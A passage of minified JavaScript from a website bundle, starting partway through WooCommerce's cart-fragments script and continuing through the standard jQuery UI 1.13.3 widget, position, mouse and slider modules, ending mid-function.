c=JSON.parse(sessionStorage.getItem(wc_cart_fragments_params.fragment_name)),_=sessionStorage.getItem(r),g=Cookies.get("woocommerce_cart_hash"),m=sessionStorage.getItem("wc_cart_created");if(null!==_&&_!==undefined&&""!==_||(_=""),null!==g&&g!==undefined&&""!==g||(g=""),_&&(null===m||m===undefined||""===m))throw"No cart_created";if(m){var d=1*m+864e5,w=(new Date).getTime();if(d<w)throw"Fragment expired";i=setTimeout(s,d-w)}if(!c||!c["div.widget_shopping_cart_content"]||_!==g)throw"No fragment";e.each(c,function(t,r){e(t).replaceWith(r)}),e(document.body).trigger("wc_fragments_loaded")}catch(f){s()}}else s();Cookies.get("woocommerce_items_in_cart")>0?e(".hide_cart_widget_if_empty").closest(".widget_shopping_cart").show():e(".hide_cart_widget_if_empty").closest(".widget_shopping_cart").hide(),e(document.body).on("adding_to_cart",function(){e(".hide_cart_widget_if_empty").closest(".widget_shopping_cart").show()}),"undefined"!=typeof wp&&wp.customize&&wp.customize.selectiveRefresh&&wp.customize.widgetsPreview&&wp.customize.widgetsPreview.WidgetPartial&&wp.customize.selectiveRefresh.bind("partial-content-rendered",function(){s()})});
/*! jQuery UI - v1.13.3 - 2024-04-26
* https://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js, focusable.js, form-reset-mixin.js, jquery-patch.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/draggable.js, widgets/droppable.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/resizable.js, widgets/selectable.js, widgets/selectmenu.js, widgets/slider.js, widgets/sortable.js, widgets/spinner.js, widgets/tabs.js, widgets/tooltip.js
* Copyright jQuery Foundation and other contributors; Licensed MIT */
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}(function(x){"use strict";var t,e,i,n,W,C,o,s,r,l,a,h,u;function E(t,e,i){return[parseFloat(t[0])*(a.test(t[0])?e/100:1),parseFloat(t[1])*(a.test(t[1])?i/100:1)]}function L(t,e){return parseInt(x.css(t,e),10)||0}function N(t){return null!=t&&t===t.window}x.ui=x.ui||{},x.ui.version="1.13.3",
/*!
 * jQuery UI :data 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.extend(x.expr.pseudos,{data:x.expr.createPseudo?x.expr.createPseudo(function(e){return function(t){return!!x.data(t,e)}}):function(t,e,i){return!!x.data(t,i[3])}}),
/*!
 * jQuery UI Disable Selection 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.extend({disableSelection:(t="onselectstart"in document.createElement("div")?"selectstart":"mousedown",function(){return this.on(t+".ui-disableSelection",function(t){t.preventDefault()})}),enableSelection:function(){return this.off(".ui-disableSelection")}}),
/*!
 * jQuery UI Focusable 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.focusable=function(t,e){var i,n,o,s=t.nodeName.toLowerCase();return"area"===s?(o=(i=t.parentNode).name,!(!t.href||!o||"map"!==i.nodeName.toLowerCase())&&0<(i=x("img[usemap='#"+o+"']")).length&&i.is(":visible")):(/^(input|select|textarea|button|object)$/.test(s)?(n=!t.disabled)&&(o=x(t).closest("fieldset")[0])&&(n=!o.disabled):n="a"===s&&t.href||e,n&&x(t).is(":visible")&&function(t){var e=t.css("visibility");for(;"inherit"===e;)t=t.parent(),e=t.css("visibility");return"visible"===e}(x(t)))},x.extend(x.expr.pseudos,{focusable:function(t){return x.ui.focusable(t,null!=x.attr(t,"tabindex"))}}),x.fn._form=function(){return"string"==typeof this[0].form?this.closest("form"):x(this[0].form)},
/*!
 * jQuery UI Form Reset Mixin 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.formResetMixin={_formResetHandler:function(){var e=x(this);setTimeout(function(){var t=e.data("ui-form-reset-instances");x.each(t,function(){this.refresh()})})},_bindFormResetHandler:function(){var t;this.form=this.element._form(),this.form.length&&((t=this.form.data("ui-form-reset-instances")||[]).length||this.form.on("reset.ui-form-reset",this._formResetHandler),t.push(this),this.form.data("ui-form-reset-instances",t))},_unbindFormResetHandler:function(){var t;this.form.length&&((t=this.form.data("ui-form-reset-instances")).splice(x.inArray(this,t),1),t.length?this.form.data("ui-form-reset-instances",t):this.form.removeData("ui-form-reset-instances").off("reset.ui-form-reset"))}},x.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase()),
/*!
 * jQuery UI Support for jQuery core 1.8.x and newer 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 *
 */
x.expr.pseudos||(x.expr.pseudos=x.expr[":"]),x.uniqueSort||(x.uniqueSort=x.unique),x.escapeSelector||(e=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g,i=function(t,e){return e?"\0"===t?"�":t.slice(0,-1)+"\\"+t.charCodeAt(t.length-1).toString(16)+" ":"\\"+t},x.escapeSelector=function(t){return(t+"").replace(e,i)}),x.fn.even&&x.fn.odd||x.fn.extend({even:function(){return this.filter(function(t){return t%2==0})},odd:function(){return this.filter(function(t){return t%2==1})}}),
/*!
 * jQuery UI Keycode 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.keyCode={BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38},
/*!
 * jQuery UI Labels 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.labels=function(){var t,e,i;return this.length?this[0].labels&&this[0].labels.length?this.pushStack(this[0].labels):(e=this.eq(0).parents("label"),(t=this.attr("id"))&&(i=(i=this.eq(0).parents().last()).add((i.length?i:this).siblings()),t="label[for='"+x.escapeSelector(t)+"']",e=e.add(i.find(t).addBack(t))),this.pushStack(e)):this.pushStack([])},x.ui.plugin={add:function(t,e,i){var n,o=x.ui[t].prototype;for(n in i)o.plugins[n]=o.plugins[n]||[],o.plugins[n].push([e,i[n]])},call:function(t,e,i,n){var o,s=t.plugins[e];if(s&&(n||t.element[0].parentNode&&11!==t.element[0].parentNode.nodeType))for(o=0;o<s.length;o++)t.options[s[o][0]]&&s[o][1].apply(t.element,i)}},
/*!
 * jQuery UI Position 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 *
 * https://api.jqueryui.com/position/
 */
W=Math.max,C=Math.abs,o=/left|center|right/,s=/top|center|bottom/,r=/[\+\-]\d+(\.[\d]+)?%?/,l=/^\w+/,a=/%$/,h=x.fn.position,x.position={scrollbarWidth:function(){var t,e,i;return void 0!==n?n:(i=(e=x("<div style='display:block;position:absolute;width:200px;height:200px;overflow:hidden;'><div style='height:300px;width:auto;'></div></div>")).children()[0],x("body").append(e),t=i.offsetWidth,e.css("overflow","scroll"),t===(i=i.offsetWidth)&&(i=e[0].clientWidth),e.remove(),n=t-i)},getScrollInfo:function(t){var e=t.isWindow||t.isDocument?"":t.element.css("overflow-x"),i=t.isWindow||t.isDocument?"":t.element.css("overflow-y"),e="scroll"===e||"auto"===e&&t.width<t.element[0].scrollWidth;return{width:"scroll"===i||"auto"===i&&t.height<t.element[0].scrollHeight?x.position.scrollbarWidth():0,height:e?x.position.scrollbarWidth():0}},getWithinInfo:function(t){var e=x(t||window),i=N(e[0]),n=!!e[0]&&9===e[0].nodeType;return{element:e,isWindow:i,isDocument:n,offset:!i&&!n?x(t).offset():{left:0,top:0},scrollLeft:e.scrollLeft(),scrollTop:e.scrollTop(),width:e.outerWidth(),height:e.outerHeight()}}},x.fn.position=function(f){var c,d,p,g,m,v,y,w,b,_,t,e;return f&&f.of?(v="string"==typeof(f=x.extend({},f)).of?x(document).find(f.of):x(f.of),y=x.position.getWithinInfo(f.within),w=x.position.getScrollInfo(y),b=(f.collision||"flip").split(" "),_={},e=9===(e=(t=v)[0]).nodeType?{width:t.width(),height:t.height(),offset:{top:0,left:0}}:N(e)?{width:t.width(),height:t.height(),offset:{top:t.scrollTop(),left:t.scrollLeft()}}:e.preventDefault?{width:0,height:0,offset:{top:e.pageY,left:e.pageX}}:{width:t.outerWidth(),height:t.outerHeight(),offset:t.offset()},v[0].preventDefault&&(f.at="left top"),d=e.width,p=e.height,m=x.extend({},g=e.offset),x.each(["my","at"],function(){var t,e,i=(f[this]||"").split(" ");(i=1===i.length?o.test(i[0])?i.concat(["center"]):s.test(i[0])?["center"].concat(i):["center","center"]:i)[0]=o.test(i[0])?i[0]:"center",i[1]=s.test(i[1])?i[1]:"center",t=r.exec(i[0]),e=r.exec(i[1]),_[this]=[t?t[0]:0,e?e[0]:0],f[this]=[l.exec(i[0])[0],l.exec(i[1])[0]]}),1===b.length&&(b[1]=b[0]),"right"===f.at[0]?m.left+=d:"center"===f.at[0]&&(m.left+=d/2),"bottom"===f.at[1]?m.top+=p:"center"===f.at[1]&&(m.top+=p/2),c=E(_.at,d,p),m.left+=c[0],m.top+=c[1],this.each(function(){var i,t,r=x(this),l=r.outerWidth(),a=r.outerHeight(),e=L(this,"marginLeft"),n=L(this,"marginTop"),o=l+e+L(this,"marginRight")+w.width,s=a+n+L(this,"marginBottom")+w.height,h=x.extend({},m),u=E(_.my,r.outerWidth(),r.outerHeight());"right"===f.my[0]?h.left-=l:"center"===f.my[0]&&(h.left-=l/2),"bottom"===f.my[1]?h.top-=a:"center"===f.my[1]&&(h.top-=a/2),h.left+=u[0],h.top+=u[1],i={marginLeft:e,marginTop:n},x.each(["left","top"],function(t,e){x.ui.position[b[t]]&&x.ui.position[b[t]][e](h,{targetWidth:d,targetHeight:p,elemWidth:l,elemHeight:a,collisionPosition:i,collisionWidth:o,collisionHeight:s,offset:[c[0]+u[0],c[1]+u[1]],my:f.my,at:f.at,within:y,elem:r})}),f.using&&(t=function(t){var e=g.left-h.left,i=e+d-l,n=g.top-h.top,o=n+p-a,s={target:{element:v,left:g.left,top:g.top,width:d,height:p},element:{element:r,left:h.left,top:h.top,width:l,height:a},horizontal:i<0?"left":0<e?"right":"center",vertical:o<0?"top":0<n?"bottom":"middle"};d<l&&C(e+i)<d&&(s.horizontal="center"),p<a&&C(n+o)<p&&(s.vertical="middle"),W(C(e),C(i))>W(C(n),C(o))?s.important="horizontal":s.important="vertical",f.using.call(this,t,s)}),r.offset(x.extend(h,{using:t}))})):h.apply(this,arguments)},x.ui.position={fit:{left:function(t,e){var i,n=e.within,o=n.isWindow?n.scrollLeft:n.offset.left,n=n.width,s=t.left-e.collisionPosition.marginLeft,r=o-s,l=s+e.collisionWidth-n-o;e.collisionWidth>n?0<r&&l<=0?(i=t.left+r+e.collisionWidth-n-o,t.left+=r-i):t.left=!(0<l&&r<=0)&&l<r?o+n-e.collisionWidth:o:0<r?t.left+=r:0<l?t.left-=l:t.left=W(t.left-s,t.left)},top:function(t,e){var i,n=e.within,n=n.isWindow?n.scrollTop:n.offset.top,o=e.within.height,s=t.top-e.collisionPosition.marginTop,r=n-s,l=s+e.collisionHeight-o-n;e.collisionHeight>o?0<r&&l<=0?(i=t.top+r+e.collisionHeight-o-n,t.top+=r-i):t.top=!(0<l&&r<=0)&&l<r?n+o-e.collisionHeight:n:0<r?t.top+=r:0<l?t.top-=l:t.top=W(t.top-s,t.top)}},flip:{left:function(t,e){var i=e.within,n=i.offset.left+i.scrollLeft,o=i.width,i=i.isWindow?i.scrollLeft:i.offset.left,s=t.left-e.collisionPosition.marginLeft,r=s-i,s=s+e.collisionWidth-o-i,l="left"===e.my[0]?-e.elemWidth:"right"===e.my[0]?e.elemWidth:0,a="left"===e.at[0]?e.targetWidth:"right"===e.at[0]?-e.targetWidth:0,h=-2*e.offset[0];r<0?((o=t.left+l+a+h+e.collisionWidth-o-n)<0||o<C(r))&&(t.left+=l+a+h):0<s&&(0<(n=t.left-e.collisionPosition.marginLeft+l+a+h-i)||C(n)<s)&&(t.left+=l+a+h)},top:function(t,e){var i=e.within,n=i.offset.top+i.scrollTop,o=i.height,i=i.isWindow?i.scrollTop:i.offset.top,s=t.top-e.collisionPosition.marginTop,r=s-i,s=s+e.collisionHeight-o-i,l="top"===e.my[1]?-e.elemHeight:"bottom"===e.my[1]?e.elemHeight:0,a="top"===e.at[1]?e.targetHeight:"bottom"===e.at[1]?-e.targetHeight:0,h=-2*e.offset[1];r<0?((o=t.top+l+a+h+e.collisionHeight-o-n)<0||o<C(r))&&(t.top+=l+a+h):0<s&&(0<(n=t.top-e.collisionPosition.marginTop+l+a+h-i)||C(n)<s)&&(t.top+=l+a+h)}},flipfit:{left:function(){x.ui.position.flip.left.apply(this,arguments),x.ui.position.fit.left.apply(this,arguments)},top:function(){x.ui.position.flip.top.apply(this,arguments),x.ui.position.fit.top.apply(this,arguments)}}},x.ui.safeActiveElement=function(e){var i;try{i=e.activeElement}catch(t){i=e.body}return i=(i=i||e.body).nodeName?i:e.body},x.ui.safeBlur=function(t){t&&"body"!==t.nodeName.toLowerCase()&&x(t).trigger("blur")},
/*!
 * jQuery UI Scroll Parent 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.scrollParent=function(t){var e=this.css("position"),i="absolute"===e,n=t?/(auto|scroll|hidden)/:/(auto|scroll)/,t=this.parents().filter(function(){var t=x(this);return(!i||"static"!==t.css("position"))&&n.test(t.css("overflow")+t.css("overflow-y")+t.css("overflow-x"))}).eq(0);return"fixed"!==e&&t.length?t:x(this[0].ownerDocument||document)},
/*!
 * jQuery UI Tabbable 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.extend(x.expr.pseudos,{tabbable:function(t){var e=x.attr(t,"tabindex"),i=null!=e;return(!i||0<=e)&&x.ui.focusable(t,i)}}),
/*!
 * jQuery UI Unique ID 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.extend({uniqueId:(u=0,function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++u)})}),removeUniqueId:function(){return this.each(function(){/^ui-id-\d+$/.test(this.id)&&x(this).removeAttr("id")})}});
/*!
 * jQuery UI Widget 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
var f,c=0,d=Array.prototype.hasOwnProperty,p=Array.prototype.slice;x.cleanData=(f=x.cleanData,function(t){for(var e,i,n=0;null!=(i=t[n]);n++)(e=x._data(i,"events"))&&e.remove&&x(i).triggerHandler("remove");f(t)}),x.widget=function(t,i,e){var n,o,s,r={},l=t.split(".")[0],a=l+"-"+(t=t.split(".")[1]);return e||(e=i,i=x.Widget),Array.isArray(e)&&(e=x.extend.apply(null,[{}].concat(e))),x.expr.pseudos[a.toLowerCase()]=function(t){return!!x.data(t,a)},x[l]=x[l]||{},n=x[l][t],o=x[l][t]=function(t,e){if(!this||!this._createWidget)return new o(t,e);arguments.length&&this._createWidget(t,e)},x.extend(o,n,{version:e.version,_proto:x.extend({},e),_childConstructors:[]}),(s=new i).options=x.widget.extend({},s.options),x.each(e,function(e,n){function o(){return i.prototype[e].apply(this,arguments)}function s(t){return i.prototype[e].apply(this,t)}r[e]="function"!=typeof n?n:function(){var t,e=this._super,i=this._superApply;return this._super=o,this._superApply=s,t=n.apply(this,arguments),this._super=e,this._superApply=i,t}}),o.prototype=x.widget.extend(s,{widgetEventPrefix:n&&s.widgetEventPrefix||t},r,{constructor:o,namespace:l,widgetName:t,widgetFullName:a}),n?(x.each(n._childConstructors,function(t,e){var i=e.prototype;x.widget(i.namespace+"."+i.widgetName,o,e._proto)}),delete n._childConstructors):i._childConstructors.push(o),x.widget.bridge(t,o),o},x.widget.extend=function(t){for(var e,i,n=p.call(arguments,1),o=0,s=n.length;o<s;o++)for(e in n[o])i=n[o][e],d.call(n[o],e)&&void 0!==i&&(x.isPlainObject(i)?t[e]=x.isPlainObject(t[e])?x.widget.extend({},t[e],i):x.widget.extend({},i):t[e]=i);return t},x.widget.bridge=function(s,e){var r=e.prototype.widgetFullName||s;x.fn[s]=function(i){var t="string"==typeof i,n=p.call(arguments,1),o=this;return t?this.length||"instance"!==i?this.each(function(){var t,e=x.data(this,r);return"instance"===i?(o=e,!1):e?"function"!=typeof e[i]||"_"===i.charAt(0)?x.error("no such method '"+i+"' for "+s+" widget instance"):(t=e[i].apply(e,n))!==e&&void 0!==t?(o=t&&t.jquery?o.pushStack(t.get()):t,!1):void 0:x.error("cannot call methods on "+s+" prior to initialization; attempted to call method '"+i+"'")}):o=void 0:(n.length&&(i=x.widget.extend.apply(null,[i].concat(n))),this.each(function(){var t=x.data(this,r);t?(t.option(i||{}),t._init&&t._init()):x.data(this,r,new e(i,this))})),o}},x.Widget=function(){},x.Widget._childConstructors=[],x.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{classes:{},disabled:!1,create:null},_createWidget:function(t,e){e=x(e||this.defaultElement||this)[0],this.element=x(e),this.uuid=c++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=x(),this.hoverable=x(),this.focusable=x(),this.classesElementLookup={},e!==this&&(x.data(e,this.widgetFullName,this),this._on(!0,this.element,{remove:function(t){t.target===e&&this.destroy()}}),this.document=x(e.style?e.ownerDocument:e.document||e),this.window=x(this.document[0].defaultView||this.document[0].parentWindow)),this.options=x.widget.extend({},this.options,this._getCreateOptions(),t),this._create(),this.options.disabled&&this._setOptionDisabled(this.options.disabled),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:function(){return{}},_getCreateEventData:x.noop,_create:x.noop,_init:x.noop,destroy:function(){var i=this;this._destroy(),x.each(this.classesElementLookup,function(t,e){i._removeClass(e,t)}),this.element.off(this.eventNamespace).removeData(this.widgetFullName),this.widget().off(this.eventNamespace).removeAttr("aria-disabled"),this.bindings.off(this.eventNamespace)},_destroy:x.noop,widget:function(){return this.element},option:function(t,e){var i,n,o,s=t;if(0===arguments.length)return x.widget.extend({},this.options);if("string"==typeof t)if(s={},t=(i=t.split(".")).shift(),i.length){for(n=s[t]=x.widget.extend({},this.options[t]),o=0;o<i.length-1;o++)n[i[o]]=n[i[o]]||{},n=n[i[o]];if(t=i.pop(),1===arguments.length)return void 0===n[t]?null:n[t];n[t]=e}else{if(1===arguments.length)return void 0===this.options[t]?null:this.options[t];s[t]=e}return this._setOptions(s),this},_setOptions:function(t){for(var e in t)this._setOption(e,t[e]);return this},_setOption:function(t,e){return"classes"===t&&this._setOptionClasses(e),this.options[t]=e,"disabled"===t&&this._setOptionDisabled(e),this},_setOptionClasses:function(t){var e,i,n;for(e in t)n=this.classesElementLookup[e],t[e]!==this.options.classes[e]&&n&&n.length&&(i=x(n.get()),this._removeClass(n,e),i.addClass(this._classes({element:i,keys:e,classes:t,add:!0})))},_setOptionDisabled:function(t){this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,!!t),t&&(this._removeClass(this.hoverable,null,"ui-state-hover"),this._removeClass(this.focusable,null,"ui-state-focus"))},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_classes:function(o){var s=[],r=this;function t(t,e){for(var i,n=0;n<t.length;n++)i=r.classesElementLookup[t[n]]||x(),i=o.add?(function(){var i=[];o.element.each(function(t,e){x.map(r.classesElementLookup,function(t){return t}).some(function(t){return t.is(e)})||i.push(e)}),r._on(x(i),{remove:"_untrackClassesElement"})}(),x(x.uniqueSort(i.get().concat(o.element.get())))):x(i.not(o.element).get()),r.classesElementLookup[t[n]]=i,s.push(t[n]),e&&o.classes[t[n]]&&s.push(o.classes[t[n]])}return(o=x.extend({element:this.element,classes:this.options.classes||{}},o)).keys&&t(o.keys.match(/\S+/g)||[],!0),o.extra&&t(o.extra.match(/\S+/g)||[]),s.join(" ")},_untrackClassesElement:function(i){var n=this;x.each(n.classesElementLookup,function(t,e){-1!==x.inArray(i.target,e)&&(n.classesElementLookup[t]=x(e.not(i.target).get()))}),this._off(x(i.target))},_removeClass:function(t,e,i){return this._toggleClass(t,e,i,!1)},_addClass:function(t,e,i){return this._toggleClass(t,e,i,!0)},_toggleClass:function(t,e,i,n){var o="string"==typeof t||null===t,e={extra:o?e:i,keys:o?t:e,element:o?this.element:t,add:n="boolean"==typeof n?n:i};return e.element.toggleClass(this._classes(e),n),this},_on:function(o,s,t){var r,l=this;"boolean"!=typeof o&&(t=s,s=o,o=!1),t?(s=r=x(s),this.bindings=this.bindings.add(s)):(t=s,s=this.element,r=this.widget()),x.each(t,function(t,e){function i(){if(o||!0!==l.options.disabled&&!x(this).hasClass("ui-state-disabled"))return("string"==typeof e?l[e]:e).apply(l,arguments)}"string"!=typeof e&&(i.guid=e.guid=e.guid||i.guid||x.guid++);var t=t.match(/^([\w:-]*)\s*(.*)$/),n=t[1]+l.eventNamespace,t=t[2];t?r.on(n,t,i):s.on(n,i)})},_off:function(t,e){e=(e||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,t.off(e),this.bindings=x(this.bindings.not(t).get()),this.focusable=x(this.focusable.not(t).get()),this.hoverable=x(this.hoverable.not(t).get())},_delay:function(t,e){var i=this;return setTimeout(function(){return("string"==typeof t?i[t]:t).apply(i,arguments)},e||0)},_hoverable:function(t){this.hoverable=this.hoverable.add(t),this._on(t,{mouseenter:function(t){this._addClass(x(t.currentTarget),null,"ui-state-hover")},mouseleave:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-hover")}})},_focusable:function(t){this.focusable=this.focusable.add(t),this._on(t,{focusin:function(t){this._addClass(x(t.currentTarget),null,"ui-state-focus")},focusout:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-focus")}})},_trigger:function(t,e,i){var n,o,s=this.options[t];if(i=i||{},(e=x.Event(e)).type=(t===this.widgetEventPrefix?t:this.widgetEventPrefix+t).toLowerCase(),e.target=this.element[0],o=e.originalEvent)for(n in o)n in e||(e[n]=o[n]);return this.element.trigger(e,i),!("function"==typeof s&&!1===s.apply(this.element[0],[e].concat(i))||e.isDefaultPrevented())}},x.each({show:"fadeIn",hide:"fadeOut"},function(s,r){x.Widget.prototype["_"+s]=function(e,t,i){var n,o=(t="string"==typeof t?{effect:t}:t)?!0!==t&&"number"!=typeof t&&t.effect||r:s;"number"==typeof(t=t||{})?t={duration:t}:!0===t&&(t={}),n=!x.isEmptyObject(t),t.complete=i,t.delay&&e.delay(t.delay),n&&x.effects&&x.effects.effect[o]?e[s](t):o!==s&&e[o]?e[o](t.duration,t.easing,i):e.queue(function(t){x(this)[s](),i&&i.call(e[0]),t()})}})});
/*!
 * jQuery UI Mouse 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
!function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery","../ie","../version","../widget"],e):e(jQuery)}(function(o){"use strict";var n=!1;return o(document).on("mouseup",function(){n=!1}),o.widget("ui.mouse",{version:"1.13.3",options:{cancel:"input, textarea, button, select, option",distance:1,delay:0},_mouseInit:function(){var t=this;this.element.on("mousedown."+this.widgetName,function(e){return t._mouseDown(e)}).on("click."+this.widgetName,function(e){if(!0===o.data(e.target,t.widgetName+".preventClickEvent"))return o.removeData(e.target,t.widgetName+".preventClickEvent"),e.stopImmediatePropagation(),!1}),this.started=!1},_mouseDestroy:function(){this.element.off("."+this.widgetName),this._mouseMoveDelegate&&this.document.off("mousemove."+this.widgetName,this._mouseMoveDelegate).off("mouseup."+this.widgetName,this._mouseUpDelegate)},_mouseDown:function(e){var t,i,s;if(!n)return this._mouseMoved=!1,this._mouseStarted&&this._mouseUp(e),i=1===(this._mouseDownEvent=e).which,s=!("string"!=typeof(t=this).options.cancel||!e.target.nodeName)&&o(e.target).closest(this.options.cancel).length,i&&!s&&this._mouseCapture(e)&&(this.mouseDelayMet=!this.options.delay,this.mouseDelayMet||(this._mouseDelayTimer=setTimeout(function(){t.mouseDelayMet=!0},this.options.delay)),this._mouseDistanceMet(e)&&this._mouseDelayMet(e)&&(this._mouseStarted=!1!==this._mouseStart(e),!this._mouseStarted)?e.preventDefault():(!0===o.data(e.target,this.widgetName+".preventClickEvent")&&o.removeData(e.target,this.widgetName+".preventClickEvent"),this._mouseMoveDelegate=function(e){return t._mouseMove(e)},this._mouseUpDelegate=function(e){return t._mouseUp(e)},this.document.on("mousemove."+this.widgetName,this._mouseMoveDelegate).on("mouseup."+this.widgetName,this._mouseUpDelegate),e.preventDefault(),n=!0)),!0},_mouseMove:function(e){if(this._mouseMoved){if(o.ui.ie&&(!document.documentMode||document.documentMode<9)&&!e.button)return this._mouseUp(e);if(!e.which)if(e.originalEvent.altKey||e.originalEvent.ctrlKey||e.originalEvent.metaKey||e.originalEvent.shiftKey)this.ignoreMissingWhich=!0;else if(!this.ignoreMissingWhich)return this._mouseUp(e)}return(e.which||e.button)&&(this._mouseMoved=!0),this._mouseStarted?(this._mouseDrag(e),e.preventDefault()):(this._mouseDistanceMet(e)&&this._mouseDelayMet(e)&&(this._mouseStarted=!1!==this._mouseStart(this._mouseDownEvent,e),this._mouseStarted?this._mouseDrag(e):this._mouseUp(e)),!this._mouseStarted)},_mouseUp:function(e){this.document.off("mousemove."+this.widgetName,this._mouseMoveDelegate).off("mouseup."+this.widgetName,this._mouseUpDelegate),this._mouseStarted&&(this._mouseStarted=!1,e.target===this._mouseDownEvent.target&&o.data(e.target,this.widgetName+".preventClickEvent",!0),this._mouseStop(e)),this._mouseDelayTimer&&(clearTimeout(this._mouseDelayTimer),delete this._mouseDelayTimer),this.ignoreMissingWhich=!1,n=!1,e.preventDefault()},_mouseDistanceMet:function(e){return Math.max(Math.abs(this._mouseDownEvent.pageX-e.pageX),Math.abs(this._mouseDownEvent.pageY-e.pageY))>=this.options.distance},_mouseDelayMet:function(){return this.mouseDelayMet},_mouseStart:function(){},_mouseDrag:function(){},_mouseStop:function(){},_mouseCapture:function(){return!0}})});
/*!
 * jQuery UI Slider 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
!function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery","./mouse","../keycode","../version","../widget"],e):e(jQuery)}(function(o){"use strict";return o.widget("ui.slider",o.ui.mouse,{version:"1.13.3",widgetEventPrefix:"slide",options:{animate:!1,classes:{"ui-slider":"ui-corner-all","ui-slider-handle":"ui-corner-all","ui-slider-range":"ui-corner-all ui-widget-header"},distance:0,max:100,min:0,orientation:"horizontal",range:!1,step:1,value:0,values:null,change:null,slide:null,start:null,stop:null},numPages:5,_create:function(){this._keySliding=!1,this._mouseSliding=!1,this._animateOff=!0,this._handleIndex=null,this._detectOrientation(),this._mouseInit(),this._calculateNewMax(),this._addClass("ui-slider ui-slider-"+this.orientation,"ui-widget ui-widget-content"),this._refresh(),this._animateOff=!1},_refresh:function(){this._createRange(),this._createHandles(),this._setupEvents(),this._refreshValue()},_createHandles:function(){var e,t=this.options,i=this.element.find(".ui-slider-handle"),s=[],a=t.values&&t.values.length||1;for(i.length>a&&(i.slice(a).remove(),i=i.slice(0,a)),e=i.length;e<a;e++)s.push("<span tabindex='0'></span>");this.handles=i.add(o(s.join("")).appendTo(this.element)),this._addClass(this.handles,"ui-slider-handle","ui-state-default"),this.handle=this.handles.eq(0),this.handles.each(function(e){o(this).data("ui-slider-handle-index",e).attr("tabIndex",0)})},_createRange:function(){var e=this.options;e.range?(!0===e.range&&(e.values?e.values.length&&2!==e.values.length?e.values=[e.values[0],e.values[0]]:Array.isArray(e.values)&&(e.values=e.values.slice(0)):e.values=[this._valueMin(),this._valueMin()]),this.range&&this.range.length?(this._removeClass(this.range,"ui-slider-range-min ui-slider-range-max"),this.range.css({left:"",bottom:""})):(this.range=o("<div>").appendTo(this.element),this._addClass(this.range,"ui-slider-range")),"min"!==e.range&&"max"!==e.range||this._addClass(this.range,"ui-slider-range-"+e.range)):(this.range&&this.range.remove(),this.range=null)},_setupEvents:function(){this._off(this.handles),this._on(this.handles,this._handleEvents),this._hoverable(this.handles),this._focusable(this.handles)},_destroy:function(){this.handles.remove(),this.range&&this.range.remove(),this._mouseDestroy()},_mouseCapture:function(e){var i,s,a,n,t,h,l=this,u=this.options;return!u.disabled&&(this.elementSize={width:this.element.outerWidth(),height:this.element.outerHeight()},this.elementOffset=this.element.offset(),t={x:e.pageX,y:e.pageY},i=this._normValueFromMouse(t),s=this._valueMax()-this._valueMin()+1,this.handles.each(function(e){var 